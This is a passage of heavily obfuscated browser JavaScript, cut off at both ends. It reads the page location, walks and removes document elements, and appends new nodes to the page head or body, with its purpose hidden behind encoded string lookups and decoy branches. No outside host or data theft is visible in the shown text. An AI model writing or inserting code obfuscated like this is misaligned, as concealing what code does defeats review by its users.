ej[eK(0x7e2)](ey,eb,ef);}};if(ej['PtGxt']('VxnsE',ej[eI(0x3e7)])){for(var eA in _0x526b14)_0x1300a2[_0xc67e28(-0x125*0xb+0xe2d+-0xd5*0x1,'33Q1')](eA)&&_0x1d13a1[_0x3f7c5a(-0x1024+-0x115*-0x17+0x799*-0x1,'kNil')](eA,_0xe96ac7[eA]);}else{var eF,eH,ed,eP=Q,et=el[ej[eI(0x763)](jP,0x4e7*0x5+0x1871+0x445*-0xb,'1vQn')],eu=el[ej['Alvty'](jP,0x1*0xd45+-0xc7*-0x30+0xdc*-0x3a,eI(0x3e3))],eT=null;if(ej['aGPQM'](e4,ea))return eF=!(-0x26eb+0x10e0+0x11*0x14c),eH=null,ed=!(0x1*-0x2409+0x542+0x1ec8),j2[jP(-0xd4b+-0xacf*-0x2+-0x6e0,eI(0x52e))](ea,jP(0x1145+-0x1*0x1871+0x881,ej[eI(0x4a9)]))||j2[jP(0x12*0x5d+0x1*-0x2403+0x1eec,ej[eI(0x4fc)])](ea,jP(0x2*0xa8a+0x1*-0x162b+0x2*0x110,ej[eI(0x430)]))||(eH=eV(ea,eJ,ew,et,eQ),eH!=null&&(ed=!(0x45*0x35+0x515+-0x2*0x9af))),ed||eF?el[jP(0x1*0x1c1+-0x2210+0x2230,eI(0x505))]()[jP(0x1334*0x2+0x23cf+-0x4940,eI(0x683))](function(ey){var eb=eI,ef={'chfAw':function(ex){return ex();}},eK,ep,eY,eo;if(eP=ey,ed&&(eP=eE(ea,eJ,ew,eP,et,eu,eH)),eP==null)return new Z[(eq[eb(0x3e5)](jP,-0x1370+-0x262b+0x1da1*0x2,eq[eb(0x6be)]))](function(){});if(eK=eq['eSLLR'](eM,eu,eP,et),eK===-0x1d74+0x27b+0x3*0x8fe)return new Z[(jP(0xe51+0x7*0x54d+-0x1f*0x19b,eb(0x3e8)))](function(){});ep={},eY=new Z[(eq[eb(0x2d4)](jP,0x19e5+0x1b2f*-0x1+0x287*0x1,'wHDW'))](eP,(ep[jP(-0x7*0x2c2+-0x70f*-0x3+-0x9b,eb(0x70a))+Q]=el[jP(-0x171*0x7+0xad*-0x22+-0x31f*-0xb,eq['mcGMw'])],ep[jP(0x22a7+0x1*-0x1d7b+-0x42c,'V!T8')+jP(-0xa4a+0x72f+-0x445*-0x1,eq['NQHSR'])]=el[jP(-0x83*-0x37+-0x59d*-0x5+-0x25*0x17e,eb(0x3a7))+jP(0xe73*-0x1+0x43d+0xb60,'Tjc9')],ep[eq[eb(0x377)](jP(-0xd*-0x9f+0x1*-0x2221+0x1b0e,eb(0x3a7)),jP(-0x1ff2+-0x5*-0x2f1+0x65a*0x3,eb(0x8c9)))]=el[jP(-0x11fc+0x1*0x210+0x2d2*0x6,eq['Eerdx'])+jP(-0x1d4f+0x119c+0xa*0x15a,'IJOu')],ep[jP(-0x7*0x22a+-0xafa+0x1ad8,eb(0x42a))]=el[jP(-0x1c1*0xd+0x165+0x1620,'3hx#')],ep[eq['HVoBQ'](jP(0x1*0x1e47+0x1*0xd8d+-0x29ed,eq[eb(0x7c9)]),jP(-0xbf1*-0x1+-0x2*-0x443+-0x1*0x12aa,eb(0x435)))]=el[jP(-0x9a+0x5db*0x4+-0x11*0x13b,eq[eb(0x7c9)])+eq[eb(0x5be)](jP,-0x2*-0xda9+0x1*0x793+-0xb08*0x3,eb(0x435))],ep[eq[eb(0x473)](eq['lWphN'](jP,-0x2404+0x1c50+0x8b6,eq[eb(0x8d7)]),jP(0xff*-0x1a+-0x1*-0x1b56+0x53,eq[eb(0x71d)]))]=el[jP(-0x12b5*-0x2+-0x1409+-0x105f,'i4!w')+jP(-0xe85+0x18*0xe+0xef8,eb(0x3ea))],ep[eq[eb(0x377)](jP(-0x15e4+-0x245f+0x3b6b,eb(0x264)),eq[eb(0x3e5)](jP,0x839*-0x1+-0x1*0x1717+-0x5a*-0x5d,'u98v'))]=el[eq[eb(0x7ff)](eq[eb(0x3e5)](jP,-0x96a*-0x2+0xe*0x80+-0x18ac,eq[eb(0x210)]),eq[eb(0x371)](jP,0x2187*0x1+0x1e74+-0x3e99,eq[eb(0x38f)]))],ep[eq['nBWlL'](jP(0x2519*0x1+0x1fd+0x2*-0x12cd,eq[eb(0x3db)]),jP(0x1cd*-0x3+-0x1*0x157d+0x1be8,eb(0x5d3)))]=!(-0x4*-0x167+-0x5b4*-0x5+-0x221f),ep));try{eo={},Z[eq[eb(0x2f8)](jP,-0x1a86+0x633*-0x2+0x287c,eq[eb(0x69f)])][eq['tUhjm'](jP,0x1*0x24fb+0xc*0x15a+-0x343b,'#i#2')](eY,jP(0x2299+-0x3*-0x2ce+-0x29bf,eq[eb(0x882)]),(eo[eq[eb(0x551)](eq[eb(0x5be)](jP,-0x2598+-0xfb*0xf+0xabb*0x5,eb(0x6e5)),Q)]=el[jP(-0xa91*0x3+0x1a41+-0x6b6*-0x1,'6NMT')],eo[eq[eb(0x1fd)](jP(0x235e+0x1*0x1e5d+-0x206a*0x2,eb(0x697)),Q)]=!(-0x1c49*0x1+-0x1*0x1db1+0x1cfd*0x2),eo[jP(0x1d*-0x2b+-0x3c*0xf+0x11*0x94,eb(0x1ff))+Q]=!(-0x13fd+-0x1b97+0x2f94),eo));}catch(ex){}try{if(eb(0x545)!=='nSDtf')eo={},Z[jP(-0xf38+-0x3*0x2e5+0x1977,eq[eb(0x69f)])][jP(0x39b+0x2d*-0xba+0x1e0f,eb(0x2ca))](eY,jP(-0x779+0x4*-0x48b+0x1a5d,'3hx#'),(eo[eq['VJAJp'](jP(-0x45d+0x26ce+-0x1*0x2117,eb(0x6e5)),Q)]=el[jP(0xa5*0x31+0x2429+-0x4306,eq['QXLvt'])],eo[eq[eb(0x610)](jP,-0x18c1*0x1+0x6*0x1d0+0xac*0x16,eb(0x697))+Q]=!(0x2442+-0x27f*0x4+-0x1a46),eo[eq[eb(0x36e)](eq[eb(0x2d4)](jP,-0xe*0x245+-0x1*-0x5a8+0x1b8f,eq[eb(0x206)]),Q)]=!(-0x245e+0x11ec+-0x626*-0x3),eo));else return ef['chfAw'](_0x3ed0de);}catch(eO){}try{if(eb(0x357)!==eb(0x867))eo={},Z[jP(-0x2f+-0x1*0x42f+0x5ee,eb(0x2ab))][eq['lmqVU'](jP,-0xd2d+0x208f+-0x126a,eb(0x2ca))](eY,jP(-0x40d+-0x7*0x52f+0x291e,eq['GNpBj']),(eo[eq[eb(0x371)](jP,-0xcbb+0x116f*-0x1+-0x2*-0xfc2,'dRCv')+Q]=el[eq[eb(0x7cd)](jP,-0xc7e+-0x1d16+0x2b7b,eb(0x81b))+eq[eb(0x7d9)](jP,-0x38d*-0x1+0x27*0x83+-0x1*0x15b5,eb(0x435))],eo[jP(-0xb3c+-0xf60*0x1+0x1b83,eb(0x697))+Q]=!(-0x1f4+-0x6f1*-0x3+-0x12df),eo[eq['sxWvf'](jP,0x1c11+-0xfd1*-0x2+-0x3a42,eb(0x1ff))+Q]=!(-0xf78+0x3a+0xf3e),eo));else{this[_0x3ca942[eW['LfALc'](_0x413089,0x1cd+-0xc*0x4f+-0x1a5*-0x2,eb(0x645))][eW[eb(0x5e5)](_0xd1b304,0x1*0x61f+0x9*-0x38b+0x1b77,eW['ZWFGf'])]]!==_0x1ce2d8&&eW['gOrvV'](this[_0x2145df[_0x5a09ff(0x1c65*0x1+0x6*0x57d+-0x3bf0,eb(0x645))][_0x5202fc(0x29b+-0x994+0x8ac,eW['ZWFGf'])]],null)||(this[_0x1fffbd[eW[eb(0x5e5)](_0x33bcc6,-0xc91+0x1*-0x186b+0x265f,eW[eb(0x32a)])][_0x1fe8fd(-0x2661+0x18c5*-0x1+0x1*0x40d9,eb(0x7ea))]]=[]);var eX={};return eX[_0x239cae]=_0x2f6206,this[_0x2cb42f[_0x725150(0x19b*-0x17+0x11e9+-0x1467*-0x1,eW['kMSRF'])][_0x4da906(-0x161*0xe+-0x211*0x7+0x718*0x5,eW[eb(0x7d7)])]][eW[eb(0x733)](_0x5ad707,-0x1c3a+-0xee9*0x1+0x2cf9,'1xKw')](eX),_0x46dd5f[eW[eb(0x733)](_0x4af5c5,-0x13*0xd1+-0x1*0xc73+0x1d28,eb(0x5c4))](this,arguments);}}catch(en){}try{eo={},Z[eq['WGbwH'](jP,0x29*-0x89+0x20ef*-0x1+0x3870,'v7@o')][jP(0x1*0x691+0xbc9+0xb2*-0x19,eq[eb(0x874)])](eY,jP(0x144f+-0x2100+0xc1*0x13,eb(0x6a3)),(eo[jP(-0x345*-0x6+0x2075+-0x32b9,'dRCv')+Q]=el[eq[eb(0x1fd)](jP(0x494+0x2580+-0x2912,'i4!w'),jP(0x572*0x1+-0x35b*0x5+0xd18,'cbeB'))],eo[jP(0x14f2+0x2*0x135a+0x1b*-0x22d,'cWG9')+Q]=!(-0x17dc+-0x1490+-0x1*-0x2c6c),eo[eq['IpvjP'](jP(0x21a0*-0x1+-0xc5*0xc+0x2c4d*0x1,eb(0x1ff)),Q)]=!(-0x1*0x19b6+-0x947*-0x2+0xe5*0x8),eo));}catch(eR){}return eY;}):el;}});}ek=e8(ec),Z[jP(0x7*-0x17d+0x2c*0x4+0xa72,'mgwz')]&&(ee=Z[jP(-0xf1d+0xef2+0xe2,ej[e9(0x361)])],ju[ej['MGzqb'](jP,-0x17*-0xac+-0x96e+0x4f3*-0x1,e9(0x1d8))](0xd8c+-0x1a2*0x5+0x1*-0x55a,ec,ee,Z,jP(-0x1*0xd4e+-0x95f+0x1764,e9(0x2d8))));}()),'hu':(function(){var e9=jd,ej={'FAOux':e9(0x5bd),'QVhRB':function(ec,eZ){return ec+eZ;},'IQzhI':e9(0x884),'AjWuL':'WqHr','GPMcY':e9(0x284),'tFPFp':function(ec,eZ,eq){return ec(eZ,eq);},'HAXjp':function(ec,eZ,eq){return ec(eZ,eq);},'vUvJA':'HBSg','sTgFU':'kNil','GaMvX':e9(0x783),'TskoJ':e9(0x63c),'enynK':e9(0x8e5),'VTLnW':e9(0x2fc),'ALqwM':e9(0x339),'YOcsd':e9(0x23d),'HBwSW':e9(0x46f),'OOigB':function(ec,eZ,eq){return ec(eZ,eq);},'rGirk':e9(0x23f),'GtRxT':e9(0x20e),'PsEAu':e9(0x5aa),'IiiQK':e9(0x7a1),'ezgSX':function(ec,eZ){return ec>eZ;},'oZlze':function(ec,eZ){return ec===eZ;},'RraQs':function(ec){return ec();},'iscOj':function(ec,eZ){return ec===eZ;},'dCVBy':e9(0x57c),'cQgGn':e9(0x89c),'vEdmB':function(ec,eZ,eq){return ec(eZ,eq);},'wiWba':'dRCv','nQiBe':function(ec,eZ,eq){return ec(eZ,eq);},'JbWsq':function(ec,eZ,eq){return ec(eZ,eq);},'biYWm':function(ec,eZ,eq){return ec(eZ,eq);},'uGJxs':function(ec,eZ,eq){return ec(eZ,eq);},'tIjpw':function(ec,eZ){return ec==eZ;},'angUe':function(ec,eZ,eq){return ec(eZ,eq);},'AZXJQ':function(ec,eZ,eq){return ec(eZ,eq);},'UpdmE':e9(0x85b),'lAcMp':e9(0x42a),'TSIlg':e9(0x36b),'eKWFj':function(ec,eZ,eq){return ec(eZ,eq);},'omZvo':function(ec,eZ,eq){return ec(eZ,eq);},'EWZgv':function(ec,eZ,eq){return ec(eZ,eq);},'dccYY':function(ec,eZ){return ec==eZ;},'osbOC':'2#m3','Xgbzn':function(ec){return ec();},'jZDOu':function(ec,eZ){return ec(eZ);},'VqLIc':'fhwWm','ivrpD':'AiEa','DmDXU':e9(0x300),'dNBhm':function(ec,eZ){return ec(eZ);},'OyiHV':function(ec,eZ){return ec(eZ);},'zEAwc':e9(0x5c2),'sBGzX':function(ec,eZ){return ec==eZ;},'rJFyW':function(ec,eZ,eq){return ec(eZ,eq);},'gWaWg':e9(0x587),'eioEz':function(ec,eZ,eq){return ec(eZ,eq);},'PqifW':function(ec,eZ){return ec+eZ;},'XHquT':function(ec,eZ,eq){return ec(eZ,eq);},'uJlHk':function(ec,eZ,eq){return ec(eZ,eq);},'anxUu':'TzYt','vdjlg':e9(0x8c6),'LEJeT':function(ec,eZ,eq){return ec(eZ,eq);},'qIfVr':e9(0x55f),'bTEuQ':function(ec,eZ){return ec==eZ;},'Euwts':e9(0x7b0),'GyZFv':function(ec,eZ,eq,eJ,ew){return ec(eZ,eq,eJ,ew);},'oggZB':e9(0x674),'HZkws':function(ec,eZ,eq){return ec(eZ,eq);},'xjQmA':function(ec,eZ,eq){return ec(eZ,eq);},'ZuScV':function(ec,eZ){return ec===eZ;},'mOcfu':function(ec,eZ,eq){return ec(eZ,eq);},'etxOX':e9(0x769),'yFzDC':'1xpP','lLGYA':function(ec,eZ,eq){return ec(eZ,eq);},'unarb':'ztWz','fdoRO':'Gsm4','QqPel':function(ec,eZ,eq){return ec(eZ,eq);},'gunUA':e9(0x742),'GvGvi':function(ec,eZ,eq){return ec(eZ,eq);},'ndMRT':function(ec,eZ,eq,eJ){return ec(eZ,eq,eJ);},'nYcys':e9(0x47b),'pdyBu':function(ec,eZ,eq){return ec(eZ,eq);},'ANnuP':function(ec,eZ){return ec(eZ);},'uFpAR':'1Ynm','qHNjA':e9(0x71c)},ee,ek,eS;function eM(ec,eZ){var eq=e9,eJ=ec[jP(-0x7f4*-0x2+-0x210a+-0x5*-0x3af,eq(0x804))](eZ);return eJ!=null?eJ[jP(0x1*-0x1206+0x3fa*-0x5+0x3ed*0xa,'dRCv')]:eZ===jP(0xa54*-0x2+-0x2589*0x1+0x3bae,'E7KX')?Z[jP(-0x11*0xad+0x269*-0xb+0x2764,ej[eq(0x875)])][jP(0x1ca6+-0x8af+-0x3*0x62f,eq(0x57c))]:eZ===jP(0x257d+-0x241*-0x1+-0x2629,eq(0x86d))?jP(0x1*0x232c+0x6*-0x2fe+-0xf87,'%%%t'):null;}function eV(){var ec=e9,eZ={'RwTuM':function(eu,eT,ey){return eu(eT,ey);},'lBElb':function(eu,eT){var ey=jv;return ej[ey(0x78a)](eu,eT);},'oOvfa':'3dwN','NDQNs':function(eu,eT,ey){return eu(eT,ey);},'bHzBx':function(eu,eT,ey){return eu(eT,ey);},'SZTNi':function(eu,eT,ey){return eu(eT,ey);},'VXKjB':ec(0x5b9),'rlCZj':function(eu,eT,ey){return eu(eT,ey);},'CkikY':ec(0x7ab),'oyaAd':ec(0x24d),'OyoDK':ec(0x769),'ygtgU':function(eu,eT,ey){return eu(eT,ey);},'DeqxR':ec(0x42a),'vcCqy':'48#h','JgkzN':function(eu,eT,ey){return eu(eT,ey);},'nBFbq':function(eu,eT,ey){return eu(eT,ey);},'Pkfny':function(eu,eT,ey){return eu(eT,ey);},'SFTBv':ec(0x742),'eeHCe':function(eu,eT,ey,eb,ef,eK){return eu(eT,ey,eb,ef,eK);},'NCzYN':function(eu,eT,ey){return eu(eT,ey);},'KGdjq':function(eu,eT,ey){var eb=ec;return ej[eb(0x297)](eu,eT,ey);},'xkITK':function(eu,eT){return eu!=eT;},'pFlbB':function(eu,eT,ey){return eu(eT,ey);},'eaRlP':function(eu,eT,ey){return eu(eT,ey);},'wlnmq':function(eu,eT){return ej['oZlze'](eu,eT);},'wEriK':function(eu,eT,ey){return eu(eT,ey);},'gdgHq':ec(0x3b7),'FpYxy':'zwCGF','hYShR':ec(0x842),'wAztm':function(eu,eT,ey){return eu(eT,ey);},'QHpJY':function(eu){return ej['RraQs'](eu);}},eq,eJ,ew,ea,er,eD,eL,eN,eU,eC,eG,eQ,ei,ez,eg,el=[],eI=arguments[-0x3a5+0x1*0x1c1b+-0x1876],eW=arguments[-0xd05+0x657+0x1d*0x3b],eA=[!(0xfc*-0x25+-0xe7*0x2b+0x93*0x83)];if(j2[jP(-0x1*0x1f03+-0x1c2e+-0x166*-0x2b,ec(0x711))](eW)?ej[ec(0x68d)](eW,Q)&&Z&&Z[jP(0x1438+0x1*0xee5+0x1*-0x21b9,ec(0x5bd))]&&Z[jP(0x4*0xa2+0x827+-0x94b,'&Q^M')][jP(0x2f*0x85+0x1a32+-0x479*0xb,ej['dCVBy'])]&&(url=Z[jP(-0xb58+0x926*0x1+0x3*0x132,ej[ec(0x875)])][ej[ec(0x297)](jP,-0x1ef8+-0x261a+-0x34*-0x15b,ec(0x57c))]):eW=eI[ej['OOigB'](jP,0x12de+0xb7d+-0x1d95,ej[ec(0x7b3)])][ej[ec(0x871)](jP,0xfed+0x409*-0x1+-0xa67,'E7KX')][ej['OOigB'](jP,0x1c5*-0xb+0x1edf+-0x16*0x75,ej[ec(0x353)])],eq=arguments[-0x1*-0x1cab+0x21f6+-0x3e9f],j2[ej[ec(0x81e)](jP,-0x7e6*0x3+-0xb6e+0x2411,ec(0x711))](eq)||(eq=eI[jP(-0xfc6+0x1956+-0x8ca,ec(0x89c))][jP(0x5*-0x3d+-0x3ae+0x674,ec(0x86d))]?eI[ej[ec(0x87e)](jP,-0x2625+-0x11a6+0x3*0x12db,ej[ec(0x7b3)])][jP(0x14fa+-0x27*-0x95+0xa86*-0x4,'CMsI')][ej['biYWm'](jP,0x47b+0x2a8*-0xb+0x1a17,ej['wiWba'])]:ej[ec(0x564)](jP,-0x2084+-0x4*-0x28f+0x17f9,ec(0x7a3))),eJ=arguments[0x64*-0xd+-0xda4+0x23*0x89],ea=arguments[0x2576+0x1190+0x92b*-0x6],typeof ea===K)ew=ea;else{if(ej[ec(0x2db)](ea,null))try{ea=Z[ej['nQiBe'](jP,0x2f3*-0x5+0x1*-0xc79+-0x1cff*-0x1,ec(0x769))][jP(0xc9c+0x19*0xa9+-0x377*0x8,ec(0x85d))],ea&&(ea[ej[ec(0x866)](jP,-0x1560+-0xc9a+0x233f,ec(0x632))][ej[ec(0x51e)](jP,0x18b7+0x23e0+0x1*-0x3aea,ec(0x43a))]()===jP(0x1*0x1099+0x100a+-0x1b*0x12b,ej[ec(0x817)])&&(!ea[jP(-0x1e1f*-0x1+-0x1a20+0x1*-0x347,ej[ec(0x8e9)])]||ea[jP(0x1*-0x1c2b+0x22*-0x107+-0x3fd1*-0x1,'3hx#')]===jP(0xe00+-0x22f6+-0x2*-0xb29,ej['TSIlg']))||ea[ej['OOigB'](jP,-0x67*-0x39+-0x241f+-0xe75*-0x1,ec(0x632))][ej['eKWFj'](jP,-0x1*-0x1f98+0x26*0x107+-0x1*0x44f5,'8k8F')]()===jP(0x1ddd+0x1bb3+0x6*-0x952,'cFHG')&&ea[jP(-0x222d+0x236f*-0x1+-0x7*-0xa0c,ec(0x42a))]===ej[ec(0x4d8)](jP,0x30c+0x9*-0x2a9+0x1*0x1641,ec(0x36b)))&&ea[ej[ec(0x447)](jP,0xa*0x2b7+0x143a+-0x2eaa,ec(0x46f))]&&(ew=ea);}catch(eu){}}er=null,eD=function(){};try{er=js(eI,eq,el,ew),e7(eW,eq,er)||(eJ=eW);}catch(eT){return eF();}function eF(){var ey=ec,eb={'DnlGu':function(eK,ep){return ej['QVhRB'](eK,ep);},'bBIpA':function(eK,ep,eY){return eK(ep,eY);},'RTcTn':ej[ey(0x7bb)],'FwxkW':function(eK,ep,eY){return eK(ep,eY);},'mQBVd':ej[ey(0x338)]},ef=eI[jP(-0x1ce4+-0x69d*-0x5+-0x352,ej[ey(0x5d7)])];j2[ej[ey(0x31a)](jP,-0x6c7+0x10*0x116+-0x9a8,ey(0x711))](ef)&&ef[ej[ey(0x297)](jP,-0x17ce+0x1*-0x3e1+0x2*0xe44,ej[ey(0x56f)])](jP(-0x21cf*0x1+0x15e+-0x4c*-0x71,ey(0x23f)))>-(-0x1*-0x2032+-0x210*-0x4+0x7*-0x5c7)&&je[jP(0x1936+-0x17ba+-0x1*-0x25,ey(0x587))]()===0x93a+-0x49d+-0x49d?eI[jP(-0x124*-0xc+0xc2*-0x22+0xd3a,ej[ey(0x1e9)])](jP(-0x1c3e+0x4*0x7ac+-0x7*0x23,ej[ey(0x8ef)]),eW):j2[ej[ey(0x297)](jP,0x2*0xb1+0x172*0x8+-0xc01,ey(0x711))](eJ)&&eI[jP(0x1*0x1d17+-0x13*0x1f8+0x1*0x977,ey(0x8f2))](jP(0x1ef+-0x151a*-0x1+-0x158c,ey(0x783)),eJ);try{return ej[ey(0x5af)]===ej['enynK']?(_0x56e7d5(_0x1d05dc[eZ['RwTuM'](_0xf22893,-0x81e+-0x1a69*0x1+-0x41*-0x8d,ey(0x647))](0x14af+0x1efb+0x33a5*-0x1,eZ['RwTuM'](_0x4b60ff,-0x1*0x173c+-0x14cb+0x2d48,ey(0x8d8))),_0x53e6f5,_0x24b4a8[_0x43d403(0x258f*-0x1+-0x12e*-0x21+-0x1f*-0x4,ey(0x8c0))]()),_0x2a5bf2()):ee[jP(0x13c6+-0x222e+0x1002,'5Q^N')](eI);}catch(eK){if(ej[ey(0x829)]===ey(0x41d)){if(_0x50f383(_0x3d6c48[_0x3ef140(0xd23+0x10fb+-0x1c68,ey(0x3bb))](-0x1418+0xb1e+-0x5*-0x1cd),eb['DnlGu'](_0x50408f,_0x38afc3)+_0x241a87[eb[ey(0x520)](_0x1182c8,-0x82e+-0xc5*0x19+0x1c68,eb['RTcTn'])](_0x1f177e),_0xa3b317[_0x500001[_0x73ec0(0x2*-0x985+-0x1e6b+0x32d8,ey(0x645))][eb[ey(0x28f)](_0x37c3b3,0x112*-0x10+-0xe12*-0x2+-0x932,eb[ey(0x4bd)])]]),_0x22b1b3)return _0x40bcdc[_0x17465b[_0x256616(0xd6b*-0x1+0x1*0x54b+0x983,ey(0x645))][_0x6fdf4b(-0x1*-0xff3+-0x10ec+0x4*0x9f,'T@bV')]]=!(0xfac+0x2*0x9+-0x5*0x326),void(-0x1b5*-0x2+0x20ad+-0x2417);}else throw eK;}}if(eL=je[ej[ec(0x3aa)](jP,0xdd1+0x2*0xcac+0x2627*-0x1,'i4!w')](),ej[ec(0x74a)](eW,null)||eq==null)return jI(jS[jP(0x5f*-0x2+0x1051+-0xe4d,ec(0x647))](0x623+0x1c7b+-0x229d,jP(-0x3*-0x511+0x356*-0x7+0x968,ec(0x8d8))),Q,eL[jP(-0x7*-0x15b+0xf2+0x24*-0x3d,ej[ec(0x340)])]()),ej[ec(0x341)](eF);if(je[jP(0x725+-0x1*-0x24d9+-0x2b20,'G0DW')]()){if(ej[ec(0x59c)](jh,eW)){eN=je[jP(0x1174+0x2294+0x2*-0x1912,ec(0x65c))]();try{if(ec(0x68e)!==ej[ec(0x78d)]){if(eW[jP(-0x6d*0x39+-0x8e2+0x11*0x200,ej['vUvJA'])](eN[jP(0x2061+0x1*0xec3+0x16e2*-0x2,ej[ec(0x35b)])]())===-(0xa55+-0x240+-0x814)&&eW[jP(-0xc5b*0x2+-0x76e+0x20fd,ej['vUvJA'])](eN[jP(0x2678+-0x1*0x2ca+-0x116c*0x2,ej[ec(0x40a)])]())===-(-0x1*0x170f+0x1427+0x2e9))return eF();}else{var eH,ed,eP,et=[];for(ed=-0x4f*-0x2d+0x2345*-0x1+0x187*0xe;ed<0x112b+0x248c+-0x34b7;ed++){for(eH=ed,eP=0x110e*-0x1+0x242a+-0x2*0x98e;eP<0x1*-0x1be7+0x3bd+0x1832;eP++)eH=eH&0x7cf+0x1*0x1d5d+-0x252b?0x1ea04926*-0x3+-0x219444e7+-0x2196b7d*-0xad^eH>>>0xb92+0x2*-0xbb3+0x1*0xbd5:eH>>>0x2*0x963+0x170a+-0x3cd*0xb;et[ed]=eH;}return et;}}catch(ey){return eF();}}}else{if(ec(0x617)===ec(0x3b0))return _0x196297[0x27f+-0x84d+0x5fa](),_0x56b4a0(_0x1cb740);else{if(ej['dNBhm'](jm,eW))return ej[ec(0x341)](eF);if(ej['OyiHV'](jy,eW))return eF();if(jb(eW))return ej[ec(0x341)](eF);}}if(eU=eL[jP(0x1*-0x51b+-0x762+0xd9a,ej[ec(0x4ce)])](),ej['sBGzX'](eU,q)||ej[ec(0x649)](eU[jP(0x20f7+0x556*-0x4+-0xace,'3dwN')],-0x877+0x16b*0x12+-0x110f)){if(je[ej[ec(0x7f4)](jP,-0x393*0x6+-0x1b55+-0x2*-0x1934,ej['gWaWg'])]()===-0x2d2*0x4+0x1afe+-0xfb6&&eI[ej[ec(0x2e4)](jP,-0x3*-0xbf7+0x1369*-0x1+-0xfa1,'t6gL')]&&eI[jP(-0x1186+0x10f8+-0x169*-0x1,'t6gL')][jP(-0x161+0x21*0x56+-0x7e*0x12,ej['vUvJA'])](jP(-0x147c+-0x177a+-0x1*-0x2d11,'gXJP'))!=-(-0x2561+-0xd4d+0xa23*0x5))return eF();}else{for(eC=0xa29*-0x3+-0x2587+0xa*0x6cd,eG=eU[jP(0x116*-0x1c+-0xac2+0x29fb,ec(0x732))];eC<eG;eC++)if(eQ=eU[eC],jf(eI[jP(0x3ca*0x3+0x4f*0x2c+-0x1817,ej['GPMcY'])],eQ[ej[ec(0x275)](jP(-0x21c6+-0x262b+0x4934,'Lkqw'),ej[ec(0x6f6)](jP,0xb87+-0x11a+-0x871,ec(0x581)))],eQ[ej[ec(0x682)](jP,-0x83*0x1+-0x1*0x20e7+0x22e1,ec(0x7c7))+jP(0x7d3*0x1+-0x15e0+0x1009*0x1,ej[ec(0x8da)])],eQ[ej['uGJxs'](jP,-0x3*-0x337+0xd*0x289+-0xde7*0x3,ec(0x364))+jP(-0x165c+-0x1934+0x3e*0xc9,ej['vdjlg'])]))return ej['Xgbzn'](eF);}return ei=function(eb,ef){var eK=ec;if(eK(0x3d6)===eK(0x3fd))return _0x178324[eZ[eK(0x414)](_0x754e7,0x1723+0x19d*-0xb+-0x473*0x1,eK(0x711))](_0x5c7b1a)&&eZ[eK(0x351)](_0x2d6637[_0xf98c9e(-0x1b3b*0x1+-0xa2*-0x1f+0x53*0x1a,eZ[eK(0x863)])],-0x225b+0x1e70+0x3eb)&&(_0x40e562=_0x2b5244(_0x1ce07f)),_0x271552[eZ[eK(0x26e)](_0x120b95,0x1*0x1ba7+-0x1eff+0x4bc,eK(0x5bd))][eZ['bHzBx'](_0x495c4b,0xd45*0x2+0x1*-0x3e1+-0x159b*0x1,eK(0x8f4))](_0x1f2773);else{for(var ep in ef)ef[jP(-0x3*-0x511+0x1e2f*-0x1+-0x11*-0xed,'33Q1')](ep)&&eb[eZ['SZTNi'](jP,0x1*0x1dda+0x5*0x185+-0x244d,eK(0x8f2))](ep,ef[ep]);}},ez=function(eb){var ef=ec,eK,ep,eY={},eo=Z[jP(-0x1*-0xd22+0x1b31+-0x268c,ef(0x769))][jP(-0x1de1+-0x729*-0x4+0x3*0xa9,ef(0x3ca))](je[jP(-0x12*0x1eb+-0x202e+0x43ec,ej['ALqwM'])][ej['HAXjp'](jP,0x159e+0xb*-0x301+0xd4f,ef(0x5fe))]);for(eK=0x163c+0x1*0x1ae1+-0x311d;eK<eo[jP(-0xd00+-0xb74+0x1*0x1945,ef(0x732))];eK++)if(ep=eo[eK],ep[jP(0x1b33+0xe00+-0x27e5,ef(0x842))])try{ep[jP(-0x1a68+0xf15+0xca1,ef(0x842))][jP(-0x817*-0x2+0x1eb*0x14+-0x359e,ej[ef(0x278)])](ep);}catch(eX){}ei(eb,(eY[jP(-0x23f2+-0x1bf+0x2667,ej[ef(0x495)])+Q]=je[jP(-0x2488+0x1673*0x1+0x1*0xf4d,ej[ef(0x8a5)])][jP(0xfb6+0x1d7*-0x1+-0xbfd,'GT1P')],eY[jP(-0x4*-0x17+0x165f+-0x1*0x1526,ef(0x86d))+Q]=eq,eY[jP(0x24a3*0x1+-0x20c5+-0x261,ef(0x783))+Q]=j2[ej[ef(0x844)](jP,0xa7b+-0x1*-0x21b+0x1*-0xba5,ef(0x711))](eJ)?eJ:eW,eY));},eg=function(eb){var ef=ec,eK={'XFQLz':ef(0x711),'WvKhM':function(eY,eo){return eY>eo;},'tuYFq':function(eY,eo,eX){return eY(eo,eX);},'eNcNu':ej[ef(0x28a)],'pvfQl':function(eY,eo,eX){return eY(eo,eX);},'TFfht':ej[ef(0x8ef)]};if(ef(0x559)!==ej[ef(0x20a)])eb[jP(-0x556+-0x13*0x1ef+-0x1ab*-0x1a,ej[ef(0x535)])][jP(0x21fb+0x2056+0x1*-0x418e,ef(0x7a1))](jP(-0x1ff*-0x8+-0x2128*0x1+0x1261,'1xpP'))[0x53*0x2+0x1*0x7b9+-0x85f]!=null?eb[jP(0x9cf*0x1+-0x1*-0x1369+-0x1bed,ef(0x5aa))][jP(-0x3*-0x955+0x22*0x63+0x1431*-0x2,ej[ef(0x8e8)])](jP(0x15fc+0x1*0x1805+-0x2cd0,ef(0x860)))[0x6db+0x5d*0x1f+-0x121e][jP(-0x449*-0x1+-0x380+0x8b,'Pc4f')](eb):eb[jP(-0xb*-0x10f+-0x2195*-0x1+-0x2bef,ef(0x5aa))][ej[ef(0x844)](jP,0x253b+0x1f77+-0x231*0x1f,'c8K@')](jP(-0xda*0x19+0x139*0xc+0x18e*0x5,ef(0x264)))[0x61*0x2c+-0x16*0x25+0x6bf*-0x2][jP(0x1cc1+-0x578*0x3+0xd9*-0xd,ef(0x742))](eb);else{var 